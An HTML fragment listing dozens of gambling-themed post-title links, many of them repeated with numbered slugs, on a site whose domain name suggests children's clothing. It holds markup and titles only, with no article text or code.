                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
